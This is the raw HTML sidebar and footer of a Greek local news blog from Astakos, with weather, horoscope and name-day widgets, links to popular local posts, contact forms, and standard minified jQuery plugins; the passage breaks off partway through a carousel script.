<img alt='' height='170' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjILPqzWH3VLHot0YuD8z08zniG4LPXMgw3zgaPuTkvcLh1Fm6XLISwKRQcR-3_mSUlF6vBa9pgm3ebHcN47Ce_n2ZsV88gPd3C7IexfFMBM6CX-uYEU9HlMwJEZoYXoT5y7It5YErn4Us/s1600/astakos-news+google.jpg' width='340'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Ο ΚΑΙΡΟΣ</h2>
<div class='widget-content'>
<a class="weatherwidget-io" href="https://forecast7.com/el/38d5421d08/astakos/" data-label_1="ΑΣΤΑΚΟΣ" data-label_2="σήμερα" data-font="Open Sans" data-theme="pure" data-highcolor="#f23c00" data-lowcolor="#444166" >ΑΣΤΑΚΟΣ σήμερα</a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>ΖΩΔΙΑ</h2>
<div class='widget-content'>
<center><div style="position:relative;width:320px;height:450px"> <iframe src="https://zodia123.gr/widget4_show.php?width=320&arrows_bgcol=96a4a5" width="320" height="450" scrolling="no" marginwidth="0" marginheight="0" frameborder="0" border="0" style="border:0;margin:0;padding:0"></iframe> <div style="position:absolute;left:85px;bottom:20px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:12px;color:#5c5c5c;font-weight:bold"> <a href="https://zodia123.gr" target="_blank" style="text-decoration:none;color:inherit"></a>  <a href="https://zodia123.gr" target="_blank" style="text-decoration:none;color:inherit"></a></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<div style="width:350px;text-align:center;"><iframe src="https://www.eortologio.net/widget.php?color=1f1d1d&color2=fa4c01&bgcolor=f8f9db&width=350&height=240"	
			 width="350" height="240" scrolling=no marginwidth=0 marginheight=0 frameborder=0 border=0 style="border:0;margin:0;padding:0;"></iframe><a style="font-size:13px;color:#404040;text-decoration:none;text-shadow: 0px 1px 0px #F0F0F0" href="https://www.eortologio.net" target="_blank"></a> &#160;</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>ΤΕΛΕΥΤΑΙΑ ΝΕΑ</h2>
<div class='widget-content'>
<span class="latestposts" data-no="4"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_24.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRWv5GmjzB1S-wo6ex1fOZCeEEberGZM2nwoURRc_Ai3M7uyJNgcp9XatmnitRusrsxyqH7SVaIgmj5mZ79KsJT0XEyLGv3N1wmNohvvLfjRXodm9zPLE6FelBdDM2jFMjbfJWZOok9DNHICvGl2V0hPtQwpJl-G8thgqNzUdZ-oqTskTPbmSSlKGooK0/w72-h72-p-k-no-nu/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_24.html'>Απόστολος Ν. Πανταζής: Πρέπει να προσέχεις μη σε περάσουν για άλλον γιατί εδώ οι άλλοι φταίνε για όλα</a></div>
<div class='item-snippet'>Όλοι θυμόμαστε τις βαρύγδουπες ανακοινώσεις της  Δημοτικής  Αρχής  που με τυμπανοκρουσίες μας παρουσίαζε ότι υλοποιούσε το προεκλογικό της π...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_11.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggGXpO1-xNC53sKqqJO6y6y5LCW3DbjqRZUbWRGWG_jxaz6it_1uAjlULWwdE02rfr6-mzSjDwwSC0FB3dBvNLNG8p7D7_61YEBry7bLr-KwqAsaBhE9paTF7N5DTCh9yq_sZM8-GBO32X2Z_QJFspagmq_lP_Pq0545MPcmpst9T5JQHGoJN1qlOPlSU/w72-h72-p-k-no-nu/11-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_11.html'>Κοπή της Πρωτοχρονιάτικης πίτας του Συλλόγου Γυναικών Αστακού</a></div>
<div class='item-snippet'>Σας θυμίζουμε οτι αύριο Σάββατο 10 Ιανουαρίου  θα πραγματοποιηθεί η κοπή της Πρωτοχρονιάτικης πίτας μας, στο ΚΤΗΜΑ ΙΟΝΙΟ,   Ώρα: 21:00  με Ζ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_87.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5SKyNmGhf7WJDPkDf166mKfsyLh4gp_5ZhEnFdMYQ5pHRRay42zySlaSkjzeOJ0xb8LZH3sY8Mdy2SnARh9VN4_dc3DUroDNwLhTB5hOcwuGIpz_tfq_kAlmYCBuCiI0QEOOgEUPrm8TosiiJY9Wbit37jA9lojn6ZTpdqmFkkiSX1IpYLIL77W1pxVk/w72-h72-p-k-no-nu/1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_87.html'>Ευχαριστήριο μήνυμα του Συλλόγου Γυναικών Αστακού</a></div>
<div class='item-snippet'>Ο Πολιτιστικός Λαογραφικός Σύλλογος Γυναικών Αστακού, ΕΥΧΑΡΙΣΤΕΙ ΘΕΡΜΑ ΟΛΟΥΣ τους ιδιώτες και τα μέλη μας που ενίσχυσαν την προσπάθειά μας π...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.astakos-news.gr/2026/01/blog-post_39.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv3wnHET-BSS-AefRPIRC9-RJl4pJ1vjvNPneitXtxMd4fCa4dT6Ia4kryyWOeksIbd0coefspdYnesaUlRlt93kvgdmfZYfpSTfc8uXZ33aryj0-L1t8TFf8nanK8jb7faxevWfNr0xd_aexzi74UxaDtDYpdthDc2lG1nkrE2YVIb6DkjYjVb1Vv0NE/w72-h72-p-k-no-nu/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.astakos-news.gr/2026/01/blog-post_39.html'>Απόστολος Ν. Πανταζής: Σχετικά με την τελευταία συνεδρίαση λογοδοσίας που δεν πραγματοποιήθηκε</a></div>
<div class='item-snippet'>Σχετικά με την τελευταία συνεδρίαση λογοδοσίας που δεν πραγματοποιήθηκε, θα ήθελα να κάνω γνωστό πως η αντιπολίτευση δεν αμέλησε ούτε αδιαφό...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Επικοινωνια</h2>
<div class='widget-content'>
<div class="contact-form">
<div class="contact" id="contact" style="display: block;">
<div class="ContactForm" id="ContactForm10">
<div class="contact-form-widget">
<div class="form">
<form name="contact-form">
<input class="contact-form-name" id="ContactForm10_contact-form-name" name="name" placeholder="Όνομα" size="30" type="text" value="" />
                                <input class="contact-form-email" id="ContactForm10_contact-form-email" name="email" placeholder="Email" size="30" type="text" value="" />
                                <textarea class="contact-form-email-message" cols="25" id="ContactForm10_contact-form-email-message" name="email-message" placeholder="Μήνυμα" rows="5"></textarea>
                                <input class="contact-form-button contact-form-button-submit" id="ContactForm10_contact-form-submit" type="button" value="ΑΠΟΣΤΟΛΗ" />
                                <br />
<div style="text-align: center; width: 100%;">
<div class="contact-form-error-message" id="ContactForm10_contact-form-error-message">
</div>
<div class="contact-form-success-message" id="ContactForm10_contact-form-success-message">
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Φόρμα επικοινωνίας</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Όνομα
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Ηλεκτρονικό ταχυδρομείο
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Μήνυμα
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Αποστολή'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<a href='http://www.astakos-news.gr/' style='color: white;'> Astakos-News </a>&#169; <script type='text/javascript'>document.write(new Date().getFullYear());</script>. All Rights Reserved.

<a href='mailto:gpdigitalmedia@gmail.com' style='color: white;' target='_blank'> | Powered by GP-Digital Media</a>
<div class='ty_footer_copyright' style='opacity: 0'> 
                       (c) <i aria-hidden='true' class='fa fa-heart' style='color: red; visibility:hidden'></i> Created by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>GP-Digital Media</a> | Redesigned by <a href='http://www.gp-digitalmedia.blogspot.com/' rel='dofollow' style='color:#ff0036;' target='_blank'>GP-Digital Media</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/AstakosNewsAitoloakarnanias/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/astakosnews' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/AstakosNewsChannel' title='youtube'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='/feeds/posts/default' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-hand-o-up'></i></a>
</div>
<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCGAJKQDyk7bZebsNUL9CEjZ2zm4bUBbH1f847tkd8YQYlqmu1qxzh4loMaVeXx_gEJH979V6GmIZrnMLYaJDldRNdcmljc7ZivWd2Br4t6VaUmdDq2LcSaYud1RupsuwbRdOPdhqunsk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "Περισσότερα";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "previous";
var pagenav_next = "next";
var POSTPAGER_OLDER = "Παλαιότερο άρθρο <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Νεότερο άρθρο"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Theia Sticky Sidebar v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var 